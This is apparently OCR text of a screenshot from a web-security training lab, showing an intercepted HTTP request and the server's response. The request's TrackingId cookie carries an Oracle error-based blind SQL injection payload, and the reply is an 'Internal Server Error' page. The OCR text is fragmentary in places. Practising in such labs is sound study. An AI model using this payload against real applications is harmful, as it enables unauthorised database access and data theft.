 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0aaa00c804d85e6980a8082100010034.web-security-academy.net
3 Cookie: TrackingId=MLVC9irv5bW259Nd' AND (SELECT CASE WHEN (1=1) THEN
TO_CHAR(1/0) ELSE 'a' END FROM dual)= 'a ; session=
bRG4qevvcPG0j9uIp5yJkmW6etWk8G2t
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaa00c804d85e6980a8082100010034.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
Internal Server Error
</p>
47 </div>
48 </section>
49 </div>
50 </body>